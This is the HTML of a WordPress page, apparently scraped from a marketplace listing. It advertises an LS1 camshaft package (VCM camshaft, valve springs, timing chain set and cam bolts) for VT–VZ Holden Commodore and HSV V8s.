

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holdenhsvcommodore.com/2019/10/vt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1/
body_size: 15152
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>VT VX VY VZ Holden Commodore &amp; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1 | Holden Hsv Commodore</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://holdenhsvcommodore.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://holdenhsvcommodore.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Holden Hsv Commodore &raquo; Feed" href="https://holdenhsvcommodore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holden Hsv Commodore &raquo; Comments Feed" href="https://holdenhsvcommodore.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='revised-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='revised-style-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revised-ie-css'  href='https:///holdenhsvcommodore.com/wp-content/themes/default/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///holdenhsvcommodore.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holdenhsvcommodore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://holdenhsvcommodore.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='VE Holden Commodore &amp; HSV V8 L98 LS3 Cam Package VCM Camshaft Kit Grind Pack 3' href='https://holdenhsvcommodore.com/2019/10/ve-holden-commodore-hsv-v8-l98-ls3-cam-package-vcm-camshaft-kit-grind-pack-3/' />
<link rel='next' title='BOSS FRONT Air Bag kit Holden Commodore VN VP VR VS VT VX VU VY VZ HSV Maloo' href='https://holdenhsvcommodore.com/2019/10/boss-front-air-bag-kit-holden-commodore-vn-vp-vr-vs-vt-vx-vu-vy-vz-hsv-maloo/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://holdenhsvcommodore.com/2019/10/vt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1/' />
<link rel='shortlink' href='https://holdenhsvcommodore.com/?p=34' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://holdenhsvcommodore.com/wp-content/themes/default/images/abstract-lines.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/mavymi.js"></script>
<script type="text/javascript" src="/qixes.js"></script>
</head>

<body class="single single-post postid-34 single-format-standard custom-background single-author no-avatars">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
						<a class="home-link" href="https://holdenhsvcommodore.com/" title="Holden Hsv Commodore" rel="home">
				<h1 class="site-title">Holden Hsv Commodore</h1>
				<h2 class="site-description"></h2>
			</a>
			            <form role="search" method="get" class="search-form" action="https://holdenhsvcommodore.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://holdenhsvcommodore.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://holdenhsvcommodore.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://holdenhsvcommodore.com/terms-of-use/">Terms of Use</a></li></ul></div>
				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->
		

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-34" class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-holden tag-camshaft tag-commodore tag-grind tag-holden tag-pack tag-package">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="80" height="80" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-01-exp.jpg" class="attachment-post-thumbnail wp-post-image" alt="VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-01-exp" />		</div>
		
				<h1 class="entry-title">VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://holdenhsvcommodore.com/2019/10/vt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1/" title="Permalink to VT VX VY VZ Holden Commodore &amp; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" rel="bookmark"><time class="entry-date" datetime="2019-10-14T16:36:30+00:00">October 14, 2019</time></a></span><span class="categories-links"><a href="https://holdenhsvcommodore.com/category/holden/" rel="category tag">holden</a></span><span class="tags-links"><a href="https://holdenhsvcommodore.com/tag/camshaft/" rel="tag">camshaft</a>, <a href="https://holdenhsvcommodore.com/tag/commodore/" rel="tag">commodore</a>, <a href="https://holdenhsvcommodore.com/tag/grind/" rel="tag">grind</a>, <a href="https://holdenhsvcommodore.com/tag/holden/" rel="tag">holden</a>, <a href="https://holdenhsvcommodore.com/tag/pack/" rel="tag">pack</a>, <a href="https://holdenhsvcommodore.com/tag/package/" rel="tag">package</a></span><span class="author vcard"><a class="url fn n" href="https://holdenhsvcommodore.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-01-oiwl.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/> 


<br/> <img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-02-vca.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/> 	

<br/>	<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-03-np.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/> 	  
	 <br/>		<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-04-fz.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/>	<br/><img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-05-dxw.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/> 	 
<br/>
 
	<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/VT-VX-VY-VZ-Holden-Commodore-HSV-V8-LS1-Cam-Package-VCM-Camshaft-Grind-Pack-1-06-dpqr.jpg" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/>   <br/> 
<br/> 	
<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/>
 <br/>Camshaft Package 1 Suitable for LS1 5.7lt Gen 3 V8 VT VX VY VZ Holden Commodore &#038; HSV. Everything you need for a complete LS1 Camshaft Package. Using a high quality selection of parts we have been able to put together the LS1 Camshaft Package. The Tuff Car Parts LS1 Cam Package 1 includes. Any VCM Performance camshaft (full grind list below, please specify in checkout). PAC Racing 1219 625 Valve Springs. Rollmaster Double Row timing chain set. ARP Cam bolt set. Please specify the cam you would like included in this kit In the comments section at the checkout, or you can send a seperate message after you order. For a VCM-13 or VCM-16 you will require PAC-650 Valve Springs (upgrade is additional charge). Cam package is to fit LS1 engine type only. Will not fit any other engine type. The VCM Performance Camshaft range includes 19 separate off-the-shelf grinds (and custom grinds) to suit the LS series of engines including GEN3 5.7lt, and GEN4 6.0lt and 6.2lt. The range includes options for N/A and forced induction applications. VCM Performance has and continues to undertake a rigorous development program with a camshaft range to suit the entire LS engine range. There are 15 grinds available ranging from mild to wild, for naturally aspirated engines, and forced induction applications. All camshaft profiles available will require a retune of the ECU to run correctly. We strongly recommend you discuss your requirements with your tuner/workshop prior to ordering. Our Camshafts are crafted using the highest quality US Billets, and suit the GM LS1, LS2, L76, L98 and LS3 Engines. These are NOT cheap Chinese billets these are high quality USA Billet cams locally ground in Australia in grinds specifically designed for Australian vehicles and conditions. Please note that quoted power figures are indicative only and WILL vary dyno to dyno and day to day. Figures are also dependant on your exact cars setup and parts package. Please refer to the cam chart shown in the images for available choices. The item &#8220;VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1&#8243; is in sale since Thursday, October 3, 2013. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Car &#038; Truck Parts\Engines, Components\Camshafts, Lifters &#038; Parts&#8221;. The seller is &#8220;tuffcarparts&#8221; and is located in Moorabbin, VIC. This item can be shipped to Australia, North, South, or Latin America, all countries in Europe, all countries in continental Asia, New Zealand.
 	
<ul>
<li>Manufacturer Part Number: Does Not Apply</li>
<li>Brand: VCM</li>
		</ul>		 	
 	<br/>

<img class="[base64]" src="https://holdenhsvcommodore.com/wp-content/kyvelypyn/sewah.gif" title="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1" alt="VT VX VY VZ Holden Commodore &#038; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"/> <br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://holdenhsvcommodore.com/2019/10/vt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1/" data-a2a-title="VT VX VY VZ Holden Commodore & HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fholdenhsvcommodore.com%2F2019%2F10%2Fvt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1%2F&amp;linkname=VT%20VX%20VY%20VZ%20Holden%20Commodore%20%26%20HSV%20V8%20LS1%20Cam%20Package%20VCM%20Camshaft%20Grind%20Pack%201" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fholdenhsvcommodore.com%2F2019%2F10%2Fvt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1%2F&amp;linkname=VT%20VX%20VY%20VZ%20Holden%20Commodore%20%26%20HSV%20V8%20LS1%20Cam%20Package%20VCM%20Camshaft%20Grind%20Pack%201" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fholdenhsvcommodore.com%2F2019%2F10%2Fvt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1%2F&amp;linkname=VT%20VX%20VY%20VZ%20Holden%20Commodore%20%26%20HSV%20V8%20LS1%20Cam%20Package%20VCM%20Camshaft%20Grind%20Pack%201" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://holdenhsvcommodore.com/2019/10/vt-vx-vy-vz-holden-commodore-hsv-v8-ls1-cam-package-vcm-camshaft-grind-pack-1/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
								    									<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://holdenhsvcommodore.com/2019/10/ve-holden-commodore-hsv-v8-l98-ls3-cam-package-vcm-camshaft-kit-grind-pack-3/" rel="prev"><span class="meta-nav">&larr;</span> VE Holden Commodore &#038; HSV V8 L98 LS3 Cam Package VCM Camshaft Kit Grind Pack 3</a>			<a href="https://holdenhsvcommodore.com/2019/10/boss-front-air-bag-kit-holden-commodore-vn-vp-vr-vs-vt-vx-vu-vy-vz-hsv-maloo/" rel="next">BOSS FRONT Air Bag kit Holden Commodore VN VP VR VS VT VX VU VY VZ HSV Maloo <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
			
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
						<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://holdenhsvcommodore.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/headlight-relay-harness-kit-80a-holden-commodore-vn-vp-vr-vs-vt-vx-ss-hsv-calais-3/">Headlight Relay Harness Kit 80a Holden Commodore VN VP VR VS VT VX SS HSV Calais</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/roller-rocker-kit-suitable-for-vz-ve-vf-holden-commodorehsv-l76-l77-l98-ls3-v8-8/">Roller Rocker Kit Suitable for VZ VE VF Holden Commodore&#038;HSV L76 L77 L98 LS3 V8</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/injector-dynamics-id1050-xds-8-for-holden-commodore-e-hsv-1050-34-14-15-8-4/">INJECTOR DYNAMICS ID1050-XDS 8 for Holden Commodore E-HSV 1050.34.14.15.8</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/bosch-0-280-155-868-injector-for-buick-chevrolet-holden-hsv-pontiac-3/">BOSCH 0 280 155 868 Injector for BUICK, CHEVROLET, HOLDEN, HSV, PONTIAC</a>
						</li>
					<li>
				<a href="https://holdenhsvcommodore.com/2026/01/injector-dynamics-id1700-xds-8-for-holden-commodore-e-hsv-1700-34-14-15-8-4/">INJECTOR DYNAMICS ID1700-XDS 8 for Holden Commodore E-HSV 1700.34.14.15.8</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://holdenhsvcommodore.com/2026/01/'>January 2026</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/12/'>December 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/11/'>November 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/10/'>October 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/09/'>September 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/08/'>August 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/07/'>July 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/06/'>June 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/05/'>May 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/04/'>April 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/03/'>March 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/02/'>February 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2025/01/'>January 2025</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/12/'>December 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/11/'>November 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/10/'>October 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/09/'>September 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/08/'>August 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/07/'>July 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/06/'>June 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/05/'>May 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/04/'>April 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/03/'>March 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/02/'>February 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2024/01/'>January 2024</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/12/'>December 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/11/'>November 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/10/'>October 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/09/'>September 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/08/'>August 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/07/'>July 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/06/'>June 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/05/'>May 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/04/'>April 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/03/'>March 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/02/'>February 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/01/'>January 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/12/'>December 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/11/'>November 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/10/'>October 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/09/'>September 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/08/'>August 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/07/'>July 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/06/'>June 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/05/'>May 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/04/'>April 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/03/'>March 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/02/'>February 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/01/'>January 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/12/'>December 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/11/'>November 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/10/'>October 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/09/'>September 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/08/'>August 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/07/'>July 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/06/'>June 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/05/'>May 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/04/'>April 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/03/'>March 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/02/'>February 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/01/'>January 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/12/'>December 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/11/'>November 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/10/'>October 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/09/'>September 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/08/'>August 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/07/'>July 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/06/'>June 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/05/'>May 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/04/'>April 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/03/'>March 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/02/'>February 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/01/'>January 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/12/'>December 2019</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/11/'>November 2019</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/10/'>October 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2630"><a href="https://holdenhsvcommodore.com/category/035-751/" >035-751</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://holdenhsvcommodore.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://holdenhsvcommodore.com/category/1000hp/" >1000hp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://holdenhsvcommodore.com/category/1000whp/" >1000whp</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://holdenhsvcommodore.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://holdenhsvcommodore.com/category/1100hp/" >1100hp</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://holdenhsvcommodore.com/category/1350hp/" >1350hp</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://holdenhsvcommodore.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://holdenhsvcommodore.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://holdenhsvcommodore.com/category/195i/" >195i</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://holdenhsvcommodore.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://holdenhsvcommodore.com/category/2row/" >2row</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://holdenhsvcommodore.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://holdenhsvcommodore.com/category/3row/" >3row</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://holdenhsvcommodore.com/category/430kw/" >430kw</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://holdenhsvcommodore.com/category/522kw/" >522kw</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://holdenhsvcommodore.com/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://holdenhsvcommodore.com/category/600hp/" >600hp</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://holdenhsvcommodore.com/category/600kw/" >600kw</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://holdenhsvcommodore.com/category/600rwhp/" >600rwhp</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://holdenhsvcommodore.com/category/600whp/" >600whp</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://holdenhsvcommodore.com/category/700hp/" >700hp</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://holdenhsvcommodore.com/category/727ci/" >727ci</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://holdenhsvcommodore.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://holdenhsvcommodore.com/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://holdenhsvcommodore.com/category/850hp/" >850hp</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://holdenhsvcommodore.com/category/8xbosch/" >8xbosch</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://holdenhsvcommodore.com/category/900hp/" >900hp</a>
